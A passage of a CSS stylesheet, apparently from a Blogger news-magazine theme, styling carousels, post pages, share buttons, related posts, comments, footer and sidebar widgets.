background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhTj6AFNHMt5y4buPtRJIK2L1CRCPhEKRAbm66kydqxc6qPmr00mvbuZdNGPUfcnjJlygMyzqQm84zqQAGX2i3MNgMwI4qy-jW0vfpsn7BzIO8m4TnSCYGCwv1-X2gyjhbXzT0yAeQT16Y/s1600-r/metabg.png) repeat-x;
opacity: .8;
}
.bx-first .box-thumbnail .first-tag {
position: absolute;
top: 15px;
left: 15px;
z-index: 2;
}
.bx-first .box-thumbnail .first-tag a {
background: #0277bd;
color: #fff;
text-transform: uppercase;
height: 20px;
line-height: 20px;
display: inline-block;
padding: 0 6px;
font-size: 11px;
font-weight: 400;
border-radius: 2px;
}
a.Beauty:before {
content: "\f004";
}
.icon:before, .postags a:before {
font-family: FontAwesome;
font-weight: 400;
font-style: normal;
line-height: 1;
padding-right: 4px;
}
.feat .bx-first .bf-content, .column .bx-first .bf-content {
position: absolute;
bottom: 0;
width: 100%;
z-index: 2;
padding: 15px;
box-sizing: border-box;
}
.feat .bx-first .bf-content .recent-title a, .column .bx-first .bf-content .recent-title a {
display: block;
font-size: 19px;
color: #fff;
font-weight: 400;
line-height: 1.4em;
margin-bottom: 5px;
}
.bf-content .recent-author, .bf-content .recent-date {
color: #ccc;
}
.feat ul li {
display: block;
width: 48.6%;
float: right;
padding-bottom: 10px;
margin-bottom: 10px;
padding-top: 0;
border-bottom: 1px solid #F5F5F5;
}
.boxes ul li .box-thumbnail {
width: 80px;
height: 60px;
display: table-cell;
vertical-align: middle;
}
.boxes ul li .box-image {
width: 80px;
height: 60px;
position: relative;
display: block;
}
.img-overlay {
position: absolute;
left: 0;
top: 0;
z-index: 1;
width: 100%;
height: 100%;
background-color: rgba(40,35,40,0.05);
}
.boxes ul li .recent-content {
display: table-cell;
padding-left: 10px;
padding-right: 5px;
}
.feat li .recent-content .recent-title {
overflow: hidden;
line-height: 0;
margin: 0 0 2px;
padding: 0;
}
.feat li .recent-content .recent-title a {
color: #222222;
font-weight: 400;
font-size: 13px;
line-height: 1.5em;
}
.home-ad .widget {
width: 728px;
max-height: 90px;
padding: 0 2% 0 0;
margin: 0px auto 20px!important;
max-width: 100%;
box-sizing: border-box;
}
.recent-boxes .carousel {
position: relative;
margin: 0 0 20px!important;
padding: 0;
overflow: visible;
height: auto;
display: block;
clear: both;
}
.owl-carousel .animated {
-webkit-animation-duration: 1000ms;
animation-duration: 1000ms;
-webkit-animation-fill-mode: both;
animation-fill-mode: both
}
.owl-carousel .owl-animated-in {
z-index: 0
}
.owl-carousel .owl-animated-out {
z-index: 1
}
.owl-carousel .fadeOut {
-webkit-animation-name: fadeOut;
animation-name: fadeOut
}
@-webkit-keyframes fadeOut {
0% {
opacity: 1
}
100% {
opacity: 0
}
}
@keyframes fadeOut {
0% {
opacity: 1
}
100% {
opacity: 0
}
}
.owl-height {
-webkit-transition: height 500ms ease-in-out;
-moz-transition: height 500ms ease-in-out;
-ms-transition: height 500ms ease-in-out;
-o-transition: height 500ms ease-in-out;
transition: height 500ms ease-in-out
}
.owl-carousel {
display: none;
width: 100%;
-webkit-tap-highlight-color: transparent;
position: relative;
z-index: 1
}
.owl-carousel .owl-stage {
position: relative;
-ms-touch-action: pan-Y
}
.owl-carousel .owl-stage:after {
content: ".";
display: block;
clear: both;
visibility: hidden;
line-height: 0;
height: 0
}
.owl-carousel .owl-stage-outer {
position: relative;
overflow: hidden;
-webkit-transform: translate3d(0px, 0px, 0px)
}
.owl-carousel .owl-controls .owl-nav .owl-prev,
.owl-carousel .owl-controls .owl-nav .owl-next,
.owl-carousel .owl-controls .owl-dot {
cursor: pointer;
cursor: hand;
-webkit-user-select: none;
-khtml-user-select: none;
-moz-user-select: none;
-ms-user-select: none;
user-select: none
}
.owl-carousel.owl-loaded {
display: block
}
.owl-carousel.owl-loading {
opacity: 0;
display: block
}
.owl-carousel.owl-hidden {
opacity: 0
}
.owl-carousel .owl-refresh .owl-item {
display: none
}
.owl-carousel .owl-item {
position: relative;
min-height: 1px;
float: left;
-webkit-backface-visibility: hidden;
-webkit-tap-highlight-color: transparent;
-webkit-touch-callout: none;
-webkit-user-select: none;
-moz-user-select: none;
-ms-user-select: none;
user-select: none
}
.owl-carousel .owl-item img {
display: block;
width: 100%;
-webkit-transform-style: preserve-3d
}
.owl-carousel.owl-text-select-on .owl-item {
-webkit-user-select: auto;
-moz-user-select: auto;
-ms-user-select: auto;
user-select: auto
}
.owl-carousel .owl-grab {
cursor: move;
cursor: -webkit-grab;
cursor: -o-grab;
cursor: -ms-grab;
cursor: grab
}
.owl-carousel.owl-rtl {
direction: rtl
}
.owl-carousel.owl-rtl .owl-item {
float: right
}
.no-js .owl-carousel {
display: block
}
.owl-prev,
.owl-next {
top: 25%;
color: #fff;
background-color:#0277bd;
font-family: FontAwesome;
position: absolute;
z-index: 1;
display: block;
padding: 0;
cursor: pointer;
padding: 0;
text-align: center;
overflow: hidden
}
.owl-prev {
left: 0
}
.owl-prev:before {
content: "\f104"
}
.owl-next {
right: 0
}
.owl-next:before {
content: "\f105"
}
.owl-prev:hover,
.owl-next:hover {
background-color: #000
}
.owl-dots {
position: absolute;
bottom: 1px;
width: 33.33%;
left: 0;
right: 0;
margin: auto;
text-align: center
}
.owl-dot {
background: #fff;
height: 3px;
width: 10px;
display: inline-block;
margin: 0 5px;
-webkit-border-radius: 2px;
-moz-border-radius: 2px;
border-radius: 2px;
opacity: .6
}
.owl-dot.active,
.owl-dot:hover {
background: #0277bd;
}
.main-carousel {
height: auto;
overflow: hidden
}
.main-carousel .owl-item {
width: 100%;
}
.carousel-item {
height: auto;
width: 100%;
position: relative;
padding: 0!important;
display: block;
overflow: hidden
}
.carousel-item .box-image {
height: 210px;
position: relative;
width: 100%;
display: block
}
.carousel-content {
bottom: 0;
width: 100%;
z-index: 2;
box-sizing: border-box
}
.carousel-item .carousel-content {
padding: 15px;
text-align: center;
}
.carousel-item .recent-title {
margin: 10px 0 5px;
font-size: 20px;
font-weight: 400
}
.carousel-item .recent-title a {
color: #000;
display: block;
line-height: 1.4em;
}
.carousel-item .recent-author,
.carousel-item .recent-date {
color: #000
}
.carousel-tag a {
display: inline-block;
background-color: #0277bd;
color: #fff;
height: 20px;
line-height: 20px;
padding: 0 6px;
font-size: 11px;
text-transform: uppercase;
border-radius: 2px
}
.carousel-tag a:before {
content: "\f091";
font-family: FontAwesome;
font-weight: 400;
font-style: normal;
line-height: 1;
padding-right: 4px;
}
.recent-author::before {
content: '\f007';
font-family: fontawesome;
color: #222;
margin-right: 5px;
}
.carousel-item .recent-author, .carousel-item .recent-date {
color: #000;
font-size: 12px;
font-weight: 400;
}
.recent-author {
margin-right: 10px;
}
.carousel-overlay {
position: absolute;
left: 0;
top: 0;
z-index: 1;
width: 100%;
height: 100%;
background-color: #000;
opacity: 0.3;
}
.main-carousel .owl-item:hover .carousel-overlay {
opacity:0.5;
}
.carousel-overlay:before {
z-index: 3;
border-top: 1px solid #fff;
border-bottom: 1px solid #fff;
-webkit-transform: scale(0,1);
transform: scale(0,1);
}
.carousel-overlay:after {
z-index: 3;
border-right: 1px solid #fff;
border-left: 1px solid #fff;
-webkit-transform: scale(1,0);
transform: scale(1,0);
}
.carousel-overlay:before, .carousel-overlay:after {
z-index: 3;
position: absolute;
top: 10px;
right: 10px;
bottom: 10px;
left: 10px;
content: '';
opacity: 0;
-webkit-transition: opacity 0.5s, -webkit-transform 0.5s;
transition: opacity 0.5s, transform 0.5s;
}
.main-carousel .owl-item:hover .carousel-overlay:before, .main-carousel .owl-item:hover .carousel-overlay:after {
opacity: 1;
-webkit-transform: scale(1);
transform: scale(1);
}
.main-carousel .owl-prev,
.main-carousel .owl-next {
margin-top: 0px;
width: 40px;
height: 40px;
font-size: 25px;
line-height: 40px
}
.main-carousel .owl-prev {
left:0;
}
.main-carousel .owl-next {
right:0;
}
.main-carousel .owl-dots {
bottom: 10px
}
.videos ul {
position: relative;
overflow: hidden;
padding:0;
}
.videos ul li {
width: 33.33%;
float: left;
box-sizing: border-box;
margin: 0;
padding: 0 5px;
list-style: none;
}
.videos ul li .videos-item {
width: 100%;
position: relative;
display: block;
overflow: hidden;
padding: 0;
}
.videos .box-image {
width: 100%;
height: 160px;
display: block;
position: relative;
margin: 0;
padding: 0;
}
.videos .box-image:before {
content: "\f04b";
font-family: FontAwesome;
line-height: 25px;
width: 25px;
height: 25px;
font-size: 12px;
color: #fff;
text-align: center;
background-color: RGBA(0,0,0,0.4);
font-weight: 400;
position: absolute;
top: 8px;
opacity: .5;
right: 7px;
z-index: 2;
padding: 0;
border: 2px solid #fff;
border-radius: 50%;
transition: all .3s ease;
}
.gallery-overlay, .videos-overlay {
position: absolute;
left: 0;
top: 0;
z-index: 1;
width: 100%;
height: 100%;
background-color: #000;
opacity: 0.3;
}
.videos .recent-content {
position: absolute;
bottom: 0;
width: 100%;
z-index: 2;
padding: 10px;
text-align: left;
box-sizing: border-box;
}
.gallery .recent-title a, .videos .recent-title a {
display: block;
font-size: 14px;
color: #FFF;
font-weight: 400;
line-height: 1.5em;
text-shadow: 0 .5px .5px rgba(34,34,34,0.3);
margin-bottom: 3px;
}
.gallery .recent-author, .videos .recent-author {
color: #ccc;
}
.column .bx-first {
width: 100%;
position: relative;
box-sizing: border-box;
overflow: hidden;
margin-bottom: 10px;
}
.column ul li {
display: block;
margin-top: 10px;
padding: 10px 0 0;
border-top: 1px solid #F5F5F5;
}
.boxes ul li .box-thumbnail {
width: 80px;
height: 60px;
display: table-cell;
vertical-align: middle;
}
.boxes ul li .box-image {
width: 80px;
height: 60px;
position: relative;
display: block;
}
.boxes ul li .recent-content {
display: table-cell;
padding-left: 10px;
padding-right: 5px;
}
.column ul li .recent-content .recent-title {
overflow: hidden;
line-height: 0;
margin: 0 0 2px;
padding: 0;
}
.column ul li .recent-content .recent-title a {
color: #222222;
font-weight: 400;
font-size: 13px;
line-height: 1.5em;
}
.recent-boxes .columnleft {
float: left;
}
.recent-boxes .column {
width: 48.6%;
}
.boxes .bx-first .box-thumbnail {
position: relative;
width: 100%;
height: 200px;
}
.boxes .bf-thumb {
width: 100%;
height: 200px;
position: relative;
display: block;
}
.recent-boxes .columnright {
float: right;
}
.gallery ul li {
width: 33%;
height: 250px;
overflow: hidden;
float: left;
margin-right: .33%;
display: inline-block;
position: relative;
padding: 0;
margin-bottom: 2px;
list-style:none;
}
.gallery ul li .box-image {
width: 100%;
height: 250px;
display: block;
}
.category-gallery {
position: absolute;
top: 10px;
right: 10px;
z-index: 3;
overflow: hidden;
}
.gallery .recent-content {
position: absolute;
bottom: 0;
width: 100%;
z-index: 2;
padding: 10px;
text-align: left;
box-sizing: border-box;
}
.category-gallery a:before {
display: block;
background-color: #e74c3c;
opacity: .5;
color: #fff;
height: 18px;
line-height: 18px;
padding: 0 5px;
font-size: 10px;
font-weight: 400;
text-transform: uppercase;
border-radius: 2px;
transition: all .3s ease;
}
a.Learn:before, a.Culture:before {
content: "\f02d";
}
.gallery li:hover .recent-content,
.videos li:hover .recent-content {
padding-bottom: 15px;
;
}
.gallery ul li:nth-child(4),
.gallery ul li:nth-child(5),
.gallery ul li:nth-child(6) {
margin-bottom: 0px;
}
.gallery li:hover .gallery-overlay,
.videos li:hover .videos-overlay {
opacity:0.5;
}
.gallery li:hover .category-gallery a:before,
.videos li:hover .box-image:before {
opacity:1;
}
.gallery-blog {
float: left;
width: 100%;
clear: both;
margin-bottom: 15px;
}
/* ######## Post Css ######################### */
.post-labels, .post-labels a {
color: #0277bd;
}
article {
overflow: hidden;
padding: 0;
}
.index article {
padding: 0 10px 0 0;
}
.post-outer {
padding: 0 0 20px 0;
}
.post-outer:first-child .post #new-badge {
display: block !important;
}
#new-badge {
left: 0;
padding: 5px 10px;
top: 0;
position: absolute;
z-index: 9999;
background-color: #FA29AF;
color: #fff;
font-weight: bold;
}
#new-badge:before {
font-family: FontAwesome;
font-style: normal;
font-weight: normal;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
font-size: 11px;
color: #fff;
margin-right: 6px;
content: "\f0e7";
}
.breadcrumbs .fa-angle-right:before {
margin: 0 5px;
}
.breadcrumbs {
margin: 0;
font-size: 13px;
}
.breadcrumbs i {
color: #2c3e50;
}
.breadcrumbs span a.bhome {
color: #0277bd;
}
.breadcrumbs span,
.breadcrumbs span a {
color: #2c3e50;
}
.breadcrumbs span a:hover {
color: #0277bd;
}
.post {
display: block;
overflow: hidden;
word-wrap: break-word;
background: #ffffff;
}
.post h2 {
margin-bottom: 12px;
line-height: 37px;
font-size: 25px;
font-weight: 700;
}
.post h2 a {
color: #000;
letter-spacing: 1px;
}
.post h2 {
margin: 0 0 10px;
padding: 0;
}
.retitle h2 {
margin: 8px 0;
display: block;
font-weight: normal;
}
.post-body {
margin: 0px;
padding:10px;
font-size: 16px;
line-height: 26px;
box-sizing:border-box;
}
.block-image {
float: left;
width: 270px;
height: 182px;
margin-right: 20px;
}
.block-image .thumb {
width: 100%;
height: 182px;
position: relative;
display: block;
overflow: hidden;
}
.block-image a {
width: 100%;
height: 182px;
display: block;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.date-header {
color: #bdbdbd;
display: block;
font-size: 12px;
font-weight: 400;
line-height: 1.3em;
margin: 0!important;
padding: 0;
}
.date-header a {
color: #bdbdbd;
}
.post-header {
padding: 10px;
}
.index .post-header {
padding: 0;
}
#meta-post .fa-calendar-o {
margin-left: 8px;
}
.post-meta {
color: #000000;
display: block;
font-size: 13px;
font-weight: 400;
line-height: 21px;
margin: 0;
padding: 0;
}
.post-meta a, .post-meta i {
color: #000000;
}
.post-timestamp {
margin-left: 5px;
}
.label-head {
margin-left: 5px;
}
.label-head a {
padding-left: 2px;
}
.resumo {
margin-top: 10px;
color: #919191;
}
.resumo span {
display: block;
margin-bottom: 8px;
font-size: 16px;
line-height: 31px;
}
.post-body img {
max-width: 100%;
padding: 10px 0;
position: relative;
margin:0 auto;
}
.post h3 {
font-size: 18px;
margin-top: 20px;
margin-bottom: 10px;
line-height: 1.1;
}
.second-meta {
display: none;
}
.comment-link {
white-space: normal;
}
#blog-pager {
clear: both;
text-align: center;
padding: 15px 0;
background: #ffffff;
color: #4d4d4d;
}
.displaypageNum a,
.showpage a,
.pagecurrent,
.blog-pager-older-link,
.blog-pager-newer-link,
.home-link,
.showpageOf {
font-size: 16px;
padding: 7px 14px;
margin-right: 5px;
border-radius: 2px;
background: #0277bd;
color:#fff;
font-weight: 700;
float: left;
}
.showpageOf {
float:right!important;
}
#blog-pager .pages {
border: none;
}
.firstpage,
.lastpage {
display: none;
}
/* ######## Share widget Css ######################### */
.share-box {
position: relative;
padding: 10px;
}
.share-title {
border-bottom: 2px solid #777;
color: #010101;
display: inline-block;
padding-bottom: 7px;
font-size: 15px;
font-weight: 500;
position: relative;
top: 2px;
}
.share-art {
float: right;
padding: 0;
padding-top: 0;
font-size: 13px;
font-weight: 400;
text-transform: capitalize;
}
.share-art a {
color: #fff;
padding: 3px 8px;
margin-left: 4px;
border-radius: 2px;
display: inline-block;
margin-right: 0;
background: #010101;
}
.share-art a:hover{color:#fff}
.share-art .fac-art{background:#3b5998}
.share-art .fac-art:hover{background:rgba(49,77,145,0.7)}
.share-art .twi-art{background:#00acee}
.share-art .twi-art:hover{background:rgba(7,190,237,0.7)}
.share-art .goo-art{background:#db4a39}
.share-art .goo-art:hover{background:rgba(221,75,56,0.7)}
.share-art .pin-art{background:#CA2127}
.share-art .pin-art:hover{background:rgba(202,33,39,0.7)}
.share-art .lin-art{background:#0077B5}
.share-art .lin-art:hover{background:rgba(0,119,181,0.7)}
/* ######## Related Post Css ######################### */
#related-posts {
margin-bottom: 10px;
padding: 10px;
}
.related li {
width: 31.276%;
display: inline-block;
height: auto;
min-height: 184px;
float: left;
margin-right: 22px;
overflow: hidden;
position: relative;
}
.related li h3 {
margin-top:0;
}
.related-thumb {
width: 100%;
height: 180px;
overflow: hidden;
border-radius: 2px;
}
.related li .related-img {
width: 100%;
height: 180px;
display: block;
position: relative;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.related li .related-img:hover {
-webkit-transform: scale(1.1) rotate(-1.5deg)!important;
-moz-transform: scale(1.1) rotate(-1.5deg)!important;
transform: scale(1.1) rotate(-1.5deg)!important;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.related-title a {
font-size: 14px;
line-height: 1.4em;
padding: 10px 0 4px;
font-weight: 500;
color: #fff;
display: block;
text-shadow: 0 .5px .5px rgba(34,34,34,0.3);
}
.related li:nth-of-type(3),
.related li:nth-of-type(6),
.related li:nth-of-type(9) {
margin-right: 0;
}
.related .related-tag {
position: absolute;
top: 15px;
left: 15px;
background-color: #0277bd;
color: #fff;
text-transform: uppercase;
font-weight: 400;
z-index: 5;
height: 20px;
line-height: 20px;
padding: 0 6px;
font-size: 11px;
}
.related .related-thumb .related-img:after {
content: no-close-quote;
position: absolute;
left: 0;
bottom: 0;
width: 100%;
height: 120px;
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhTj6AFNHMt5y4buPtRJIK2L1CRCPhEKRAbm66kydqxc6qPmr00mvbuZdNGPUfcnjJlygMyzqQm84zqQAGX2i3MNgMwI4qy-jW0vfpsn7BzIO8m4TnSCYGCwv1-X2gyjhbXzT0yAeQT16Y/s1600-r/metabg.png) repeat-x;
background-size: 100% 100%;
opacity: .8;
}
.related-overlay {
position: absolute;
left: 0;
top: 0;
z-index: 1;
width: 100%;
height: 100%;
background-color: rgba(40,35,40,0.05);
}
.related-content {
position: absolute;
bottom: 0;
padding: 15px 15px 11px;
width: 100%;
line-height: 1.2em;
box-sizing: border-box;
z-index: 2;
}
.related .related-content .recent-date {
color: #ccc;
font-size: 12px;
font-weight: 400;
}
.recent-date:before, .p-date:before {
content: '\f017';
font-family: fontawesome;
margin-right: 5px;
}
/* ######## Comment Form Widget ######################### */
.comment-form {
overflow:hidden;
}
iframe.blogger-iframe-colorize,
iframe.blogger-comment-from-post {
height: 283px!important
}
.comments h3 {
line-height:normal;
text-transform:uppercase;
color:#333;
font-weight:bold;
margin:0 0 20px 0;
font-size:14px;
padding:0 0 0 0;
}
h4#comment-post-message {
display:none;
margin:0 0 0 0;
}
.comments{
clear:both;
margin-top:10px;
margin-bottom:0
}
.comments .comments-content{
font-size:13px;
margin-bottom:8px
}
.comments .comments-content .comment-thread ol{
text-align:left;
margin:13px 0;
padding:0
}
.comments .avatar-image-container {
background:#fff;
border:1px solid #DDD;
overflow:hidden;
padding:6px;
}
.comments .comment-block{
position:relative;
background:#fff;
padding:15px;
margin-left:60px;
border-left:3px solid #ddd;
border-top:1px solid #DDD;
border-right:1px solid #DDD;
border-bottom:1px solid #DDD;
}
.comments .comment-block:before {
content:"";
width:0px;
height:0px;
position:absolute;
right:100%;
top:14px;
border-width:10px;
border-style:solid;
border-color:transparent #DDD transparent transparent;
display:block;
}
.comments .comments-content .comment-replies{
margin:8px 0;
margin-left:60px
}
.comments .comments-content .comment-thread:empty{
display:none
}
.comments .comment-replybox-single {
background:#f0f0f0;
padding:0;
margin:8px 0;
margin-left:60px
}
.comments .comment-replybox-thread {
background:#f0f0f0;
margin:8px 0 0 0;
padding:0;
}
.comments .comments-content .comment{
margin-bottom:6px;
padding:0
}
.comments .comments-content .comment:first-child {
padding:0;
margin:0
}
.comments .comments-content .comment:last-child {
padding:0;
margin:0
}
.comments .comment-thread.inline-thread .comment, .comments .comment-thread.inline-thread .comment:last-child {
margin:0px 0px 5px 30%
}
.comment .comment-thread.inline-thread .comment:nth-child(6) {
margin:0px 0px 5px 25%;
}
.comment .comment-thread.inline-thread .comment:nth-child(5) {
margin:0px 0px 5px 20%;
}
.comment .comment-thread.inline-thread .comment:nth-child(4) {
margin:0px 0px 5px 15%;
}
.comment .comment-thread.inline-thread .comment:nth-child(3) {
margin:0px 0px 5px 10%;
}
.comment .comment-thread.inline-thread .comment:nth-child(2) {
margin:0px 0px 5px 5%;
}
.comment .comment-thread.inline-thread .comment:nth-child(1) {
margin:0px 0px 5px 0;
}
.comments .comments-content .comment-thread{
margin:0;
padding:0
}
.comments .comments-content .inline-thread{
background:#fff;
border:1px solid #DDD;
padding:15px;
margin:0
}
.comments .comments-content .icon.blog-author {
display:inline;
}
.comments .comments-content .icon.blog-author:after {
content: "Author";
background:#0277bd;
color: #fff;
font-size: 11px;
padding: 2px 5px;
}
.comment-header {
text-transform:uppercase;
font-size:12px;
}
.comments .comments-content .datetime {
margin-left: 6px;
}
.comments .comments-content .datetime a {
color:#888;
}
.comments .comment .comment-actions a {
display:inline-block;
color:#333;
font-weight:bold;
font-size:10px;
line-height:15px;
margin:4px 8px 0 0;
}
.comments .continue a {
color:#333;
display:inline-block;
font-size:10px;
}
.comments .comment .comment-actions a:hover, .comments .continue a:hover{
text-decoration:underline;
}
.blogger-tab{
display:block;
}
.cmm-tabs .content-tab {
background-color: transparent;
padding: 0;
}
.cmm-tabs-header {
margin-bottom: 10px;
border-bottom: 2px solid #eee;
position: relative;
}
.cmm-tabs-header h3 {
display: inline-block;
font-size: 18px;
margin: 0;
border-bottom: 2px solid #777;
color: #010101;
top: 2px;
font-weight: 500;
padding-bottom: 2px;
}
.cmm-tabs-header h3 h9 {
display: none;
}
.simplyTab .cmm-tabs-header .wrap-tab {
float: right;
}
.cmm-tabs-header .wrap-tab a {
height: auto;
line-height: 1.2em;
padding: 3px 5px;
font-size: 14px;
display: inline-block;
}
.cmm-tabs-header .wrap-tab li {
float: left;
width: auto;
}
.facebook-tab,
.fb_iframe_widget_fluid span,
.fb_iframe_widget iframe {
width: 100%!important;
}
.cmm-tabs.simplyTab .content-tab {
background-color: transparent;
padding: 0;
margin-top: 20px;
}
.cmm-tabs.simplyTab .wrap-tab li a {
border-radius: 2px;
text-transform: uppercase;
color: #FFF;
font-weight: 500;
background-color: #010101;
font-size: 12px;
}
.cmm-tabs.simplyTab .wrap-tab li a.activeTab {
background-color: #0277bd;
color:#fff;
}
.cmm-tabs.simplyTab .wrap-tab {
float: right;
}
.cmm-tabs.simplyTab .wrap-tab li {
margin-left: 5px;
list-style: none;
}
.wrap-tab {
list-style: none;
}
.content-tab {
transition: all .0s ease;
-webkit-transition: all .0s ease;
-moz-transition: all .0s ease;
-o-transition: all .0s ease;
}
/*****************************************
Footer Bottom CSS
******************************************/
#lower {
margin:auto;
padding: 0px 0px 10px 0px;
width: 100%;
background:#222222;
}
#lower-wrapper {
margin:auto;
padding: 20px 0px 20px 0px;
border-bottom: 5px double rgb(51, 51, 51);
}
#lowerbar-wrapper {
float: left;
margin: 0px 5px auto;
padding-bottom: 20px;
width: 32%;
text-align: justify;
color:#ddd;
line-height: 1.6em;
word-wrap: break-word;
overflow: hidden;
max-width: 375px;
}
.lowerbar {margin: 0; padding: 0;}
.lowerbar .widget {margin: 0; padding: 10px 20px 0px 20px;box-sizing:border-box;}
.lowerbar h2 {
color: #ddd;
font-size: 17px;
display: block;
padding-bottom: 5px;
text-align:center;
}
.lowerbar ul {
margin: 0 auto;
padding: 0;
list-style-type: none;
}
.lowerbar li {
display:block;
line-height: 1.6em;
margin-left: 0 !important;
list-style-type: none;
}
.lowerbar li a {
text-decoration:none; color: #DBDBDB;
}
.lowerbar li a:hover {
text-decoration:none;
}
.lowerbar li:hover {
display:block;
}
.lowerbar .PopularPosts ul li a, .lowerbar .custom-widget .rcp-title a, .lowerbar {
color:#fff;
}
.lowerbar .PopularPosts .widget-content ul li, .lowerbar .custom-widget li {
border-bottom: 1px solid rgb(51, 51, 51);
}
/* ######## Footer Css ######################### */
#jugas_footer {
background: #111111;
color: #BABABA;
font-family: 'Roboto Slab', Arial, Helvetica, sans-serif;
font-weight: 300;
padding: 15px 0px;
}
.copy-container {
margin: 0 auto;
overflow: hidden;
}
.jugas_footer_copyright a {
color: #f4f4f4;
}
.jugas_footer_copyright {
text-align: center;
}
/* ######## custom widget Css ######################### */
.social-counter {
margin: 0;
padding: 0;
overflow: hidden;
margin-bottom: 20px;
display:none;
}
.social-counter ul {
margin: 0;
padding: 0
}
.social-counter ul li {
width: 100%;
float: left;
text-align: left;
margin: 0 0 5px;
padding: 0 0 5px;
position: relative;
border-bottom: 1px solid #f5f5f5
}
.social-counter ul li a {
margin: 0;
padding: 0
}
.item-icon {
float: left;
position: relative;
text-align: center;
vertical-align: middle;
color: #fff;
margin: 0;
display: inline-block;
width: 36px;
height: 36px;
line-height: 36px;
font-size: 20px;
border-radius: 2px
}
.hide-count {
display: none
}
.item-count {
display: inline-block;
color: #202020;
font-weight: 700;
font-size: 14px;
line-height: 36px;
float: left;
padding-left: 10px
}
.item-text {
float: right;
display: inline-block;
color: #CBCBCB;
font-size: 12px;
line-height: 36px;
font-weight: 400
}
.item-social.facebook .item-icon {
background-color: #5271b3
}
.item-social.twitter .item-icon {
background-color: #49aff8
}
.item-social.gplus .item-icon {
background-color: #cb2027
}
.item-social.rss .item-icon {
background-color: #FFC200
}
.item-social.youtube .item-icon {
background-color: #eb1a21
}
.item-social.dribbble .item-icon {
background-color: #ea4c89
}
.item-social.instagram .item-icon {
background-color: #4E729A
}
.item-social.pinterest .item-icon {
background-color: #cb2027
}
.item-social.facebook .item-icon:before {
content: "\f09a"
}
.item-social.twitter .item-icon:before {
content: "\f099"
}
.item-social.gplus .item-icon:before {
content: "\f0d5"
}
.item-social.rss .item-icon:before {
content: "\f09e"
}
.item-social.youtube .item-icon:before {
content: "\f16a"
}
.item-social.instagram .item-icon:before {
content: "\f16d"
}
.item-social.dribbble .item-icon:before {
content: "\f17d"
}
.item-social.pinterest .item-icon:before {
content: "\f0d2"
}
.social-counter ul li:hover .item-icon {
background-color: #202020;
}
.social-counter ul li:hover .item-text {
color: #FFD439;
}
.custom-widget li {
overflow: hidden;
border-bottom: 1px solid #F5F5F5;
padding: 10px 0;
}
.custom-widget li:first-child {
padding-top: 0;
}
.custom-widget li:last-child {
border-bottom: none;
}
.custom-widget .rcthumb {
position: relative;
float: left;
margin: 0!important;
width: 80px;
height: 60px;
overflow: hidden;
display: block;
vertical-align: middle;
}
.custom-widget .post-panel {
padding-left: 10px;
display: table-cell;
}
.custom-widget .rcp-title {
overflow: hidden;
line-height: 0;
margin: 0 0 2px;
padding: 0;
}
.custom-widget .rcp-title a {
color: #222222;
font-weight: 400;
font-size: 13px;
line-height: 1.5em;
}
.custom-widget .rcp-title a:hover {
color: #0277bd;
}
.custom-widget .rcthumb:hover .img-overlay {
background-color: rgba(40, 35, 40, 0.3);
}
.recent-author {
margin-right: 10px;
}
.recent-author::before {
content: '\f007';
font-family: fontawesome;
color: #bbb;
margin-right: 5px;
}
.recent-author,
.recent-date {
color: #bdbdbd;
font-size: 12px;
font-weight: 400;
}
.recent-date:before {
content: '\f133';
font-family: fontawesome;
color: #bbb;
margin-right: 5px;
}
.PopularPosts .item-thumbnail {
margin: 0 10px 0 0 !important;
width: 80px;
height: 60px;
float: left;
overflow: hidden;
}
.PopularPosts .item-thumbnail a {
position: relative;
display: block;
overflow: hidden;
line-height: 0;
}
.PopularPosts ul li img {
padding: 0;
width: 80px;
height: 60px;
}
.PopularPosts .widget-content ul li {
overflow: hidden;
border-bottom: 1px solid #F5F5F5;
padding: 10px 0;
}
.sidebar .PopularPosts .widget-content ul li:first-child,
.sidebar .custom-widget li:first-child {
padding-top: 0;
border-top: 0;
}
.sidebar .PopularPosts .widget-content ul li:last-child,
.sidebar .custom-widget li:last-child {
padding-bottom: 0;
}
.PopularPosts ul li a {
color: #222222;
font-weight: 400;
font-size: 13px;
line-height: 1.6em;
}
.PopularPosts ul li a:hover {
color: #0277bd;
}
.PopularPosts .item-title {
margin: 0;
padding: 0;
line-height: 0;
}
.item-snippet {
font-size: 12px;
padding-top: 3px;
font-weight: 400;
color: #999;
}
.cmm-widget li .cmm-avatar {
position: relative;
overflow: hidden;
padding: 0;
width: 55px;
height: 55px;
float: left;
margin: 0 10px 0 0;
}
.cmm-widget li {
background: none!important;
clear: both;
list-style: none;
word-break: break-all;
display: block;
border-top: 1px solid #F5F5F5;
border-bottom: 0!important;
overflow: hidden;
margin: 0;
padding: 10px 0;
}
.cmm-widget li:first-child {
padding-top: 0;
border-top: 0;
}
.cmm-widget li:last-child {
padding-bottom: 0;
}
.cmm-widget li span {
margin-top: 4px;
color: #bdbdbd;
display: block;
line-height: 1.2em;
text-transform: lowercase;
font-size: 12px;
font-style: italic;
font-weight: 400;
}
.cmm-img {
width: 55px;
height: 55px;
float: left;
margin: 0 10px 0 0;
}
.cmm-widget a {
color: #222222;
position: relative;
font-size: 13px;
text-transform: capitalize;
display: block;
overflow: hidden;
font-weight: 400;
}
.cmm-widget a:hover {
color:#0277bd;
}
.cmm-widget {
list-style: none;
padding: 0;
}
.cloud-label-widget-content {
text-align: left
}
.cloud-label-widget-content .label-count {
background: #0277bd;
color: #fff!important;
margin-left: -3px;
padding-right: 3px;
white-space: nowrap;
border-radius: 2px;
padding: 1px 4px !important;
font-size: 12px !important;
margin-right: 5px;
}
.cloud-label-widget-content .label-size {
background: #ebebeb;
display: block;
float: left;
font-size: 11px;
margin: 0 5px 5px 0
}
.cloud-label-widget-content .label-size a,
.cloud-label-widget-content .label-size span {
height: 18px !important;
color: #020202;
display: inline-block;
font-size: 12px;
font-weight: 500!important;
padding: 6px 8px
}
.cloud-label-widget-content .label-size a {
padding: 6px 10px
}
.cloud-label-widget-content .label-size a:hover {
